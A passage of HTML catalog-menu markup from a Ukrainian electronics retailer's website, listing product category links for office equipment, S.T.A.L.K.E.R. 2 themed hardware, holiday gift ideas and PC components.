                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/assembly-business.html" data-block-segment="business"><img class="img-fluid" src="/theme/main/i/c/c0-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/assembly-business.html" data-block-segment="business">Конфігуратор ПК для бізнесу</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конфігуратор ПК для бізнесу                                </button>
                            </div>
                        </div>
                    </div>
                </div>


                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Готові пристрої</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Готові пристрої 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/work/" data-block-segment="business">ПК для офісу та роботи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/office/" data-block-segment="business">Офісні ноутбуки</a></li>
                                
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/i/c/c9-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Оргтехніка</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Оргтехніка 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/for-everyday-tasks/for-office-tasks/" data-block-segment="business">Офісні монітори</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mfp/" data-block-segment="business">БФП</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/printers/" data-block-segment="business">Принтери</a></li>
                                       
                                

                            </ul>
                        </div>
                    </div>
                </div>

            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/i/c/c5-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферія для офісу</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферія для офісу 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                              <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboard-and-mouse/filter/for-everyday-tasks/" data-block-segment="business">Комплекти миша і клавіатура</a>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/for-everyday-tasks/" data-block-segment="business">Офісні клавіатури</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/for-everyday-tasks/" data-block-segment="business">Офісні мишки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/kovriki/" data-block-segment="business">Килимки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/headset/" data-block-segment="business">Офісні гарнітури</a></li>
                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/web-cam/filter/for-video-calls/videoconferencing/" data-block-segment="business">Веб-камери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/projectors/" data-block-segment="business">Проектори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/" data-block-segment="business">Роутери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/" data-block-segment="business">ДБЖ</a></li>
                                       
                                
                                
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/laptop-bags/" data-block-segment="business"><img class="img-fluid" src="/data/categoryicons/c225-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/laptop-bags/" data-block-segment="business">Сумки, рюкзаки, чохли</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Сумки, рюкзаки, чохли                                </button>
                            </div>

                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptop-bags/filter/laptop-bags/" data-block-segment="business">Сумки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptop-bags/filter/organizer-bag/" data-block-segment="business">Сумки-органайзери</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptop-bags/filter/sling-bag/" data-block-segment="business">Сумки-слінг</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptop-bags/filter/belt-bag/" data-block-segment="business">Поясні сумки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptop-bags/filter/backpack/" data-block-segment="business">Рюкзаки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptop-bags/filter/case/" data-block-segment="business">Чохли для ноутбуків</a></li>
                                
                            </ul>


                        </div>
                    </div>
                </div>

              

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для робочого місця</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для робочого місця 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/" data-block-segment="business">Столи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/" data-block-segment="business">Крісла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/" data-block-segment="business">Аксесуари для крісел</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/organizer/" data-block-segment="business">Органайзери для робочого місця</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/holder/сable-holder/headphone-stand/racks-stands/" data-block-segment="business">Підставки для периферії</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accesories-monitors/" data-block-segment="business">Кріплення для монітора</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cable/" data-block-segment="business">Кабелі (USB, HDMI, LAN)</a></li>
                                
                                

                            </ul>
                        </div>
                    </div>
                </div>

                 <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/accessoriesandconsumables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Витратні матеріали та аксесуари</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Витратні матеріали та аксесуари 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cartridges/" data-block-segment="business">Картриджі</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cartridges/filter/toner/" data-block-segment="business">Тонери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cartridges/filter/ink/" data-block-segment="business">Чорнило</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/office-equipment/printing-paper/" data-block-segment="business">Папір для друку</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/cleaning-products/" data-block-segment="business">Чистячі засоби</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/power-socket/" data-block-segment="business">Мережеві фільтри</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/usb-flash/" data-block-segment="business">USB флешки</a></li>

                                       <!--<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mobile-accessories/charger/">Кардрідери</a></li>-->
                                
                                

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/software/" data-block-segment="business"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/software/" data-block-segment="business">Програмне забезпечення</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Програмне забезпечення                                </button>
                            </div>
                        </div>
                    </div>
                </div>
                


            </div>


 

                    </div>
                </div>
            </div>

                <div class="tab-pane tab-pane-stalker fade show" id="catalog-stalker-0" role="tabpanel" aria-labelledby="catalog-stalker-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Усе для S.T.A.L.K.E.R. 2            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/limitedpc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >ПК для Зони</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    ПК для Зони                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/rtx-4090/rtx-4080-super/rtx-4080/rtx-4070-ti-super/rtx-4070-ti/rtx-4070-super/rtx-4070/rtx-4060-ti/rtx-4060/rtx-3080-ti/rtx-3070-ti/rtx-3070/rtx-3060-ti/rtx-3060/rtx-3050/">Готові системи для Зони</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/rtx-4070-ti/rtx-4070-super/rtx-4070/rtx-4060-ti/rtx-4060/rtx-3080-ti/rtx-3070-ti/rtx-3070/rtx-3060-ti/rtx-3060/">Для тих, хто хоче пройти Зону без лагів</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/rtx-4090/rtx-4080-super/rtx-4080/rtx-4070-ti-super/">Максимальна графіка, начебто сам у Зоні</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/assembly-start.html">Виконавець бажань по ПК</a></li>
                            </ul>

                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/nout.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Ноутбуки для Зони</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Ноутбуки для Зони                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/geforce-4090/geforce-4080/geforce-4070/geforce-4060/geforce-4050/geforce-3080-ti/geforce-3070-ti/geforce-3060/geforce-3050-ti/ram-64gb-ram/ram-32gb-ram/ram-16gb-ram/">Перевірено сталкерами Зони</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/geforce-4050/geforce-3080-ti/geforce-3070-ti/geforce-3060/geforce-3050-ti/geforce-2080/geforce-2060/geforce-2050/geforce-1660-ti/geforce-1650-ti/geforce-1650/ram-16gb-ram/">Щоб тягнуло хоч щось</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/geforce-4090/geforce-4080/geforce-4070/geforce-4060/ram-64gb-ram/ram-32gb-ram/">Повний кайф від графіки</a></li>

                            </ul>

                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/videocard.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Відеокарти для Зони</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Відеокарти для Зони                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/videocard/filter/rtx-40xx/rtx-30xx/rtx-20xx/rx-7xxx/rx-6xxx/rx-5xxx/">Точно не підведуть</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/videocard/filter/rtx-30xx/rtx-20xx/rx-6xxx/rx-5xxx/">Для слабкого хабару (мінімалки)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/videocard/filter/rtx-40xx/rx-7xxx/">Для "купа з хабаром" (максималки)</a></li>

                            </ul>

                        </div>
                    </div>
                </div>


            </div>
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/for-trade-in.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Послуги Техніка</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Послуги Техніка                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/trade-in.html?view=create_stalker">Trade-In - Обміняй старе на свіжак</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/products/modernizatsiya-peresborka-kompyutera/">Прокачай своє залізо</a></li>
                            </ul>

                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/services.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Поради від Бармена</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Поради від Бармена                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://t.me/TELEMARTUA_bot" target="_blank">Telegram</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="viber://pa?chatURI=telemart-ua" target="_blank">Viber</a></li>
                            </ul>

                        </div>
                    </div>
                </div>

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/c/s1-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Перевір, чи ти сталкер, чи тільки вчишся</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Перевір, чи ти сталкер, чи тільки вчишся                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <!--<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/stalker2-battlepass.html">Quiz по STALKER 2</a></li>-->
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/reviews/dochekalysya-pk-pid-stalker-2.html">Огляд ПК, ноутбуків та відеокарт під S.T.A.L.K.E.R 2</a></li>

                            </ul>

                        </div>
                    </div>
                </div>
            </div>


        </div>
    </div>
</div>                <div class="tab-pane tab-pane-vd25 fade show" id="catalog-vd25-0" role="tabpanel" aria-labelledby="catalog-vd25-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Ідеї до 14 лютого            </button>
        </div>
        <div class="row">
          
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                 <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для нього</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для нього 
                                </button>
                            </div>
                              

                               <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/game/">Ігрові ПК</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/sony/stationary/">PlayStation</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/portable/">Портативні консолі</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/for-game/">Геймерські мишки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/for-game/">Геймерські клавіатури</a></li>                                       
                            
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/gaming/">Ігрові навушники</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/lego/">LEGO</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/microphones/">Мікрофони</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/game-controllers/">Ігрові маніпулятори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/clothes/">Одяг для геймера</a></li>      
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptop-bags/filter/backpack/">Рюкзаки</a></li>   
                                                                        
                            </ul>
                           
                            
                            

                        </div>
                    </div>
                </div>
                </div>


          
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                 <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/i/c/c5-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для неї</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для неї 
                                </button>
                            </div>
                            
                               <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/apple/">MacBook</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/">Монітори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/">Комфортні крісла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/for-everyday-tasks/">Ергономічні мишки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/for-everyday-tasks/">Зручні клавіатури</a></li>                                       
                            
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/">Навушники для музики</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/web-cam/filter/for-stream/">Веб-камери для стриму</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/organizer/">Органайзери для робочого стола</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/palm-rest/">Підставка для клавіатур</a></li>
                                                                        
                            
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/peripherals-access/filter/headphone-stand/">Підставки для навушників</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptop-bags/filter/bag/">Сумки для ноутбуків</a></li>
                                       
                                                                            
                            </ul>
                            
                            
                            

                        </div>
                    </div>
                </div>
                </div>

                <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                 <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/servicesorpc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Для улюбленого ПК</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для улюбленого ПК 
                                </button>
                            </div>
                            
                               <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/videocard/">Відеокарти</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/processor/">Процесори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ssd/">SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/sistemy-oxlazhdenija/">Системи охолодження</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ram/">ОЗП</a></li>                                       
                            
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/case/">Корпуси</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/corps/">Вентилятори для корпусу</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/products/kompleksnaya-chistka-i-obslujivanie-kompyutera/">Чищення ПК</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/service/filter/customization/">Кастомізація</a></li>
                                                                         
                            </ul>
                            
                            
                            

                        </div>
                    </div>
                </div>
                </div>

                                

           
            
                
                
            
       
    </div>
</div>
</div>                
                <div class="tab-pane tab-pane-ny25 fade show" id="catalog-ny25-0" role="tabpanel" aria-labelledby="catalog-ny25-tab">
    <div class="catalog-box__ins">
                <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Ідеї ​​до Дня Святого Миколая            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">
                


                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/gift-btn.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Для дітей 4-7</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для дітей 4-7                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/retro-consoles-and-game-consoles/">Дитячі ретро консолі</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ipad/">Планшети</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/lego/">LEGO</a></li>
                                       
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/portable-speakers/filter/ligth/">Портативні колонки з підсвічуванням</a></li>
                                       
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/collectible-figures/filter/funko/">Іграшки Funko</a></li>
                                       

                                       
                            </ul>

                        </div>
                    </div>
                </div>









            </div>
            <div class="col-sm-6 col-lg-6 col-xl-4">


                                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/gift-btn.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Для дітей 8-12</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для дітей 8-12                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/for-game/">Ігрові миші</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/for-game/">Ігрові клавіатури</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/gaming/">Ігрові навушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/game-controllers/filter/gamepad/">Геймпади</a></li>
                                       
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/graphic-tablets/">Графічні планшети</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/projectors/">Проектори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/akusticheskie-sistemy/">Акустичні системи</a></li>
                                       
                                       

                            </ul>

                        </div>
                    </div>
                </div>





            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">



                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/i/gift-btn.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Для дітей 13-18</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Для дітей 13-18                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/game/">Ігрові ПК</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptops/filter/discrete/">Ігрові ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/">Ігрові консолі</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/for-game/">Ігрові монітори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/for-game/">Ігрові миші</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/for-game/">Ігрові клавіатури</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/gaming/">Ігрові навушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/">Ігрові крісла</a></li>
                            </ul>

                        </div>
                    </div>
                </div>


            </div>


        </div>
    </div>
</div>                    <div class="tab-pane fade show" id="catalog-396-0" role="tabpanel" aria-labelledby="catalog-396-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Комплектуючі до ПК            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                 <a class="catalog-box__item-photo" href="https://telemart.ua/ua/komplektujuschie/"><img class="img-fluid" src="/theme/main/content/proc.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Основні компоненти</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Основні компоненти 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/processor/">Процесори</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/motherboard/">Материнські плати</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/videocard/">Відеокарти</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ram/">Оперативна пам'ять</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ssd/">Накопичувачі SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/hard-drive/">Накопичувачі HDD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/powersuply/">Блоки живлення</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/case/">Корпуси</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/sistemy-oxlazhdenija/">Повітряне охолодження для CPU</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/readysetsofcbo/">Водяне охолодження для CPU</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/sound-cards/">Звукові карти</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/network-cards/">Мережеві карти</a></li>
                                       
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/ua/komplektujuschie/">Усі комплектуючі</a>
                        </div>
                    </div>
                </div>
                </div>

                                <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
